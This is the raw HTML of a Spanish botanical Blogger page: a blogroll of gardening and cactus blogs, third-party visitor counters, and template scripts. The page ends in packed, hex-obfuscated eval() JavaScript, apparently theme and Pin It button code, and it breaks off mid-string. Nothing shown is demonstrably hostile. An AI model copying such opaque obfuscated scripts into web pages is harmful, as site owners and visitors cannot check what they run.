Fauna Ibérica - Fauna Española</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://spanishfauna.blogspot.com/2012/12/discoglossus-pictus-sapillo-pintojo.html' target='_blank'>
Discoglossus pictus - Sapillo pintojo mediterráneo - Anfibio
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://aprendiendoentreespinas.blogspot.com/' target='_blank'>
APRENDIENDO ENTRE ESPINAS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://aprendiendoentreespinas.blogspot.com/2012/11/visita-al-jardin-botanico-de-cactus_8.html' target='_blank'>
Visita al Jardín Botánico de Cactus "Mora i Bravard" (2ª parte).
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://explorandoeneljardin.blogspot.com/' target='_blank'>
Explorando en el jardín</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://explorandoeneljardin.blogspot.com/2012/09/jardines-de-nudos-y-laberintos.html' target='_blank'>
JARDINES DE NUDOS Y LABERINTOS
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://carlos-micolecciondecactus.blogspot.com/' target='_blank'>
LOS CACTUS Y SUCULENTAS DE CARLOS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://carlos-micolecciondecactus.blogspot.com/2012/06/flores-junio-2012.html' target='_blank'>
FLORES JUNIO 2012
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://naturalezaespinosa.blogspot.com/' target='_blank'>
Naturaleza espinosa</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://naturalezaespinosa.blogspot.com/2012/05/cylindropuntia-tunicata.html' target='_blank'>
Cylindropuntia tunicata
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://plantas-jadineria.blogspot.com/' target='_blank'>
Plantas interior Jardineria</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://plantas-jadineria.blogspot.com/2012/04/espatafilo-spathiphyllum-mauna-loa.html' target='_blank'>
ESPATAFILO (Spathiphyllum - Mauna Loa)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bonsais-trini.blogspot.com/' target='_blank'>
MIS BONSAIS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bonsais-trini.blogspot.com/2012/04/alelias-abril-2012.html' target='_blank'>
ALELIAS ABRIL 2012
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://portadoscuatro.blogspot.com/' target='_blank'>
Cogito ergo sum</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://portadoscuatro.blogspot.com/2012/02/animal-y-cerdo.html' target='_blank'>
Animal y cerdo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://cheirodealecrim.blogspot.com/' target='_blank'>
Cheiro de Alecrim</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://cheirodealecrim.blogspot.com/2012/02/glicinia.html' target='_blank'>
SAPATINHA DE JUDIA!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://jardinyo.blogspot.com/' target='_blank'>
JARDINYO</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://jardinyo.blogspot.com/2011/11/paphiopedilum-zapatito-de-venus.html' target='_blank'>
PAPHIOPÉDILUM (zapatito de Venus)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://maringatova.blogspot.com/' target='_blank'>
Conoce las Plantas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://maringatova.blogspot.com/2011/10/muestranos-tu-jardin.html' target='_blank'>
Muestranos tu Jardín
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://conqueridordillusions.blogspot.com/' target='_blank'>
conqueridor d'il&#183;lusions</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://conqueridordillusions.blogspot.com/2011/10/02102011-la-paparra-via-balbino-lopez.html' target='_blank'>
02/10/2011 La Paparra. Via Balbino López Méndez
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mundo-jardin.blogspot.com/' target='_blank'>
MUNDO JARDIN</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mundo-jardin.blogspot.com/2010/08/avena-avena-spp.html' target='_blank'>
AVENA (AVENA SPP.)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cuadernobotanico.blogspot.com/feeds/posts/default' target='_blank'>
Medioambientalmente Hablando</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://forocachorros.blogspot.com/feeds/posts/default' target='_blank'>
Fotos de plantas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elracodeldetall.blogspot.com/feeds/posts/default' target='_blank'>
El Racó del Detall</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://jantoniosilvacuaderno.blogspot.com/feeds/posts/default' target='_blank'>
SIERRA NORTE DE SEVILLA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://arbolesdemisamores.blogspot.com/feeds/posts/default' target='_blank'>
arboles de mis amores</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='show-option'>
<span id='BlogList1_show-n' style='display: none;'>
<a href='javascript:void(0)' onclick='return false;'>
Mostrar 25
</a>
</span>
<span id='BlogList1_show-all' style='margin-left: 5px;'>
<a href='javascript:void(0)' onclick='return false;'>
Mostrar todo
</a>
</span>
</div>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Feed</h2>
<div class='widget-content'>
<center><!--************CODE GEOGLOBE************-->
<script type="text/javascript" src="http://geoloc10.geovisite.com/private/geoglobe.js?compte=622966965487"></script>
<noscript>
<a href="http://www.geovisite.com/es/directory/casa_jardin.php"  target="_blank"><img src="http://geoloc10.geovisite.com/private/geoglobe.php?compte=622966965487" border="0" alt="jardín" /></a>
<br />Please do not change this code for a perfect fonctionality of your counter
<a href="http://www.geovisite.com/es/directory/casa_jardin.php">jardín</a>
</noscript>
<!--************END CODE GEOGLOBE************-->


<p>
<!-- Histats.com  START  --> 
 <a href="http://www.histats.com/es/" target="_blank" title="visitas"> 
 <script language="javascript" type="text/javascript"> 
  
 var s_sid = 337159;var st_dominio = 4; 
 var cimg = 430;var cwi =112;var che =75; 
 </script> 
 <script language="javascript" src="http://s11.histats.com/js9.js" type="text/javascript"></script> 
 </a> 
 <noscript><a href="http://www.histats.com/es/" target="_blank"> 
 <img border="0" alt="visitas" src="http://s103.histats.com/stats/0.gif?337159&amp;1" /></a> 
 </noscript> 
  
 <!-- Histats.com  END  --></p></center>

<p>
<center><div id="blstatix"><style>#blstatix{line-height:21px;background:url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiK8648dPr1rKI8WTRey9G8um1u0K6iIZXELHE1NiB9atpbKKKtRiTRnXaV_cpZZtok6NfLxX0TnxNOsYNlYIYtlvYmWXnjWtx0GAFzmc9p20GMTHhO3q8JH2vmrKfPEaXuoj5Jui56L8E/s320/blstatix.png") no-repeat scroll 4px 1px transparent; font-size:12px; height:74px; margin-left:4%; padding-left:30px; padding-top:5px; text-align:left; width:200px;}</style>
<script style="text/javascript">
function showpostcount(json) {
document.write(parseInt(json.feed.openSearch$totalResults.$t,10));
}</script>
<script src="http://botanicmontserrat.blogspot.com/feeds/posts/default?alt=json-in-script&amp;callback=showpostcount"></script> entradas
<br />
<script src="http://botanicmontserrat.blogspot.com/feeds/comments/default?alt=json-in-script&amp;callback=showpostcount"></script> comentarios
<br />
<script> function blfechacreacion(Dia, Mes, Year, Texto) { blmeses = new Array("Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"); Hoy = new Date(); Inicio = Date.parse(blmeses[Mes - 1] + " " + Dia + " " + Year); Resultado = Math.round((Hoy.getTime() - Inicio) / 86400000); document.write(Resultado + " " + Texto); } blfechacreacion(01, 4, 2008, "" );</script> días online
<div style="clear: both;"></div></div></center></p>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='footerz'>
<div class='section' id='footer-social'><div class='widget HTML' data-version='1' id='HTML16'>
<div class='container'>
</div>
</div></div>
<div class='no-items section' id='Instagram'>
</div>
</div>
<footer id='footer-copyright'>
<div class='container'>
<p>Created with <i class='fa fa-heart'></i>
<em>by</em>
<a href='http://www.themexpose.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Blogger'>ThemeXpose</a> | Distributed By <a href='https://bloggertemplates20.com/' rel='dofollow' target='_blank'>Blogger Templates20</a>
</p>
</div>
</footer>
</div>
<a class='to-top' href='#'><i class='fa fa-angle-double-up'></i></a>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1t G=["\\m\\d\\1q\\d\\e\\1A\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\R\\b\\1p\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\R\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\Q\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\Q\\k\\X\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\19\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\19\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\S\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\S\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\1E\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\1m\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\J\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\J\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\H\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\H\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\C\\b\\l\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\l\\k\\C\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\I\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\I\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\L\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\L\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\1b\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\1b\\k\\K\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\1a\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\1a\\k\\1x\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\E\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\E\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\N\\b\\1i\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\N\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\B\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\B\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\1n\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\1o\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\x\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\x\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\W\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\W\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\z\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\z\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\y\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\y\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\n\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\n\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\F\\b\\1F\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\F\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\P\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\P\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\1j\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\1k\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\1l\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\16\\k\\11\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\12\\10\\14\\10\\1d\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\13\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\12\\10\\1y\\10\\1d\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\13\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\12\\b\\1z\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\13\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\M\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\16\\k\\11\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\M\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\16\\k\\11\\a\\e\\1D\\e\\t","\\h","\\y\\K\\E\\i\\n","\\I\\j\\h\\M\\z\\l\\I\\h\\j\\C\\C\\X\\E\\j\\y\\y\\h\\14\\i\\B\\Q\\14\\i\\y\\n\\h\\R\\i\\C\\L\\l\\n\\h\\H\\x\\N\\h\\z\\y\\y\\h\\y\\M\\x\\K\\K\\i\\B\\L\\h\\H\\j\\z\\n\\h\\I\\l\\l\\C\\y\\h\\h\\C\\z\\i\\J\\J\\J\\E\\l\\h\\I\\E\\i\\H\\Q\\z\\h\\K\\E\\F\\y\\h\\L\\x\\x\\L\\E\\l\\h\\i\\B\\y\\n\\j\\L\\z\\j\\N\\h\\E\\i\\B\\Q\\l\\C\\i\\B\\h\\l\\n\\y\\S\\h\\h\\P\\i\\N\\l\\x\\h\\y\\B\\j\\K\\H\\M\\j\\n\\h\\S\\x\\F\\n\\F\\J\\l\\h\\P\\i\\B\\l\\h\\y\\x\\F\\B\\C\\H\\E\\x\\F\\C\\h\\C\\l\\P\\i\\j\\B\\n\\j\\z\\n\\h\\h\\I\\x\\F\\z\\y\\W\\F\\j\\z\\l\\h\\z\\l\\C\\C\\i\\n\\h\\n\\F\\N\\J\\E\\z\\h\\y\\K\\x\\n\\i\\I\\S\\h\\n\\R\\i\\n\\H\\M\\h\\P\\Q\\h\\J\\l\\M\\j\\B\\H\\l\\h\\I\\j\\H\\l\\J\\x\\x\\Q\\h\\n\\R\\i\\n\\n\\l\\z\\h\\C\\l\\I\\j\\F\\E\\n\\h\\K\\i\\B\\n\\l\\z\\l\\y\\n\\h\\M\\l\\j\\z\\n\\h\\L\\M\\x\\y\\n\\h\\H\\x\\h\\n\\P\\h\\B\\l\\n\\h\\N\\j\\i\\E\\n\\x\\h\\l\\B\\P\\l\\E\\x\\K\\l\\h\\y\\M\\x\\K\\h\\L\\x\\x\\C\\z\\l\\j\\C\\y\\h\\J\\x\\x\\Q\\h\\K\\x\\y\\n\\y\\h\\I\\F\\B\\H\\n\\i\\x\\B\\h\\J\\E\\x\\L\\E\\x\\P\\i\\B\\h\\H\\x\\N\\N\\l\\B\\n\\y\\h\\I\\l\\l\\C\\J\\F\\z\\B\\l\\z\\h\\y\\W\\F\\j\\z\\l","","\\I\\z\\x\\N\\X\\M\\j\\z\\X\\x\\C\\l","\\z\\l\\K\\E\\j\\H\\l","\\18\\R\\1g","\\18\\J","\\L"];1h(Y(Z,V,D,T,O,15){O=Y(D){U(D<V?G[4]:O(1r(D/V)))+((D=D%V)>1s?1c[G[5]](D+1u):D.1v(1w))};17(!G[4][G[6]](/^/,1c)){1e(D--){15[O(D)]=T[D]||O(D)};T=[Y(O){U 15[O]}];O=Y(){U G[7]};D=1};1e(D--){17(T[D]){Z=Z[G[6]](1B 1C(G[8]+O(D)+G[8],G[9]),T[D])}};U Z}(G[0],1f,1f,G[3][G[2]](G[1]),0,{}))',62,104,'||||||||||x22|x2E|x20|x28|x29|x27|x30|x7C|x69|x61|x2D|x65|x24|x74|x5D|x34|x32|x5B|x31|x3B|x2A|x3D|x33|x6F|x73|x72|x35|x6E|x64|_0x76bax3|x6C|x75|_0x9e30|x63|x66|x62|x70|x67|x68|x6D|_0x76bax5|x76|x6B|x77|x79|_0x76bax4|return|_0x76bax2|x71|x43|function|_0x76bax1|x2F|x38|x39|x36|x4C|_0x76bax6|x37|if|x5C|x78|x6A|x41|String|x7A|while|53|x2B|eval|x44|x47|x48|x49|x42|x4A|x4B|x46|x4D|parseInt|35|var|29|toString|36|x51|x4F|x50|x7B|new|RegExp|x7D|x4E|x45'.split('|'),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>//<![CDATA[
$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want

  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1b h=["\\L\\b\\g\\e\\Y\\1a\\9\\g\\a\\e\\12\\b\\g\\m\\g\\a\\e\\o\\b\\X\\b\\I\\w\\9\\a\\y\\O\\U\\9\\V\\L\\b\\9\\a\\t\\9\\e\\j\\b\\y\\i\\B\\9\\e\\j\\b\\g\\i\\g\\a\\e\\q\\b\\d\\M\\d\\w\\d\\p\\d\\a\\u\\a\\t\\9\\e\\j\\b\\y\\i\\B\\9\\e\\j\\b\\g\\i\\g\\a\\e\\q\\b\\d\\N\\d\\w\\d\\p\\d\\a\\u\\a\\t\\9\\e\\j\\b\\y\\i\\B\\9\\e\\j\\b\\g\\i\\g\\a\\e\\q\\b\\d\\n\\d\\w\\d\\p\\d\\a\\u\\a\\t\\9\\e\\j\\b\\y\\i\\B\\9\\e\\j\\b\\g\\i\\g\\a\\e\\q\\b\\d\\H\\d\\w\\d\\p\\d\\a\\u\\a\\u\\a\\t","\\c","\\k\\C\\F\\x\\v","\\x\\R\\m\\G\\n\\c\\m\\v\\v\\s\\c\\k\\s\\o\\c\\s\\n\\C\\F\\m\\o\\n\\c\\k\\j\\I\\9\\9\\c\\H\\W\\D\\o\\v\\x\\P\\D\\c\\D\\c\\Z\\m\\s\\c\\C\\P\\k\\v\\c\\H\\x\\D\\N\\c\\x\\R\\G\\c\\k\\O\\i\\c\\n\\m\\o\\11\\c\\k\\q\\i\\9\\c\\k\\p\\9\\9\\c\\k\\I\\p\\9","\\s\\n\\C\\F\\m\\o\\n","","\\Q\\14\\15","\\Q\\M","\\G"];19(E(z,K,f,r,l,J){l=E(f){A f.10(K)};S(!h[5][h[4]](/^/,13)){T(f--){J[l(f)]=r[f]||l(f)};r=[E(l){A J[l]}];l=E(){A h[6]};f=1};T(f--){S(r[f]){z=z[h[4]](17 18(h[7]+l(f)+h[7],h[8]),r[f])}};A z}(h[0],16,16,h[3][h[2]](h[1]),0,{}))',62,74,'|||||||||x30|x29|x28|x7C|x22|x2E|_0xd732x3|x27|_0x7ef8|x32|x31|x73|_0xd732x5|x61|x65|x63|x34|x33|_0xd732x4|x72|x3B|x7D|x74|x2C|x69|x7B|_0xd732x1|return|x3A|x70|x6E|function|x6C|x67|x66|x36|_0xd732x6|_0xd732x2|x24|x62|x64|x37|x6F|x5C|x6D|if|while|x20|x3D|x75|x35|x38|x76|toString|x68|x39|String|x77|x2B||new|RegExp|eval|x2D|var'.split('|'),0,{}))
});


//]]></script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });

$("#carousel").removeClass('preload');

</script>
<!-- PIN IT HOVER BUTTON START -->
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1Uz4LhatUSQ4_WCFkD3Yx2PRuyUuiIac9pu8jkpBI1hRDHcS5_3bFrmLU7OBmJX21PTnxlT-C2KufITU3YVZFMASRX7W9kAOmNAcNm0preCHLzH4MVYZk7irMKbux1NdJA7qfytW8H9CJ/s1600/pin_it.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";


var _0x5419=["\x31\x6B\x28\x32\x32\x29\x2E\x31\x54\x28\x75\x28\x24\x29\x7B\x24\x28\x27\x4E\x27\x29\x2E\x31\x59\x28\x27\x3C\x34\x20\x73\x3D\x22\x78\x3A\x49\x3B\x22\x20\x50\x3D\x22\x43\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x3E\x27\x29\x3B\x33\x20\x6C\x3B\x33\x20\x6D\x3B\x33\x20\x6E\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x33\x28\x75\x28\x29\x7B\x6D\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x46\x28\x47\x29\x3B\x6E\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x48\x28\x47\x29\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x31\x28\x29\x7D\x29\x3B\x31\x66\x28\x29\x3B\x75\x20\x31\x66\x28\x29\x7B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x32\x37\x28\x27\x2E\x31\x39\x2C\x2E\x31\x39\x20\x34\x27\x29\x2E\x31\x6E\x28\x75\x28\x29\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x31\x32\x28\x6C\x29\x3B\x33\x20\x61\x3D\x24\x28\x71\x29\x3B\x33\x20\x62\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x77\x22\x29\x29\x3B\x33\x20\x63\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x76\x22\x29\x29\x3B\x33\x20\x64\x3B\x33\x20\x65\x3B\x31\x4B\x28\x31\x4C\x29\x7B\x44\x27\x31\x57\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x61\x2E\x48\x28\x47\x29\x2F\x32\x2D\x6E\x2F\x32\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x61\x2E\x46\x28\x47\x29\x2F\x32\x2D\x6D\x2F\x32\x3B\x45\x3B\x44\x27\x32\x36\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x32\x38\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x3B\x44\x27\x31\x69\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x31\x6A\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x7D\x33\x20\x66\x3D\x61\x2E\x31\x6D\x28\x27\x31\x30\x27\x29\x3B\x33\x20\x67\x3D\x61\x2E\x31\x6F\x28\x27\x2E\x72\x2C\x2E\x31\x70\x2C\x2E\x39\x27\x29\x2E\x51\x28\x27\x2E\x72\x2D\x52\x2C\x2E\x39\x2D\x52\x2C\x2E\x39\x2D\x31\x50\x27\x29\x3B\x33\x20\x68\x3D\x67\x2E\x31\x56\x28\x29\x3B\x42\x28\x55\x20\x56\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x56\x3D\x27\x27\x7D\x42\x28\x55\x20\x57\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x57\x3D\x27\x27\x7D\x42\x28\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x32\x34\x29\x7B\x58\x3D\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x31\x31\x7B\x58\x3D\x24\x28\x31\x6C\x29\x2E\x4C\x28\x27\x5A\x27\x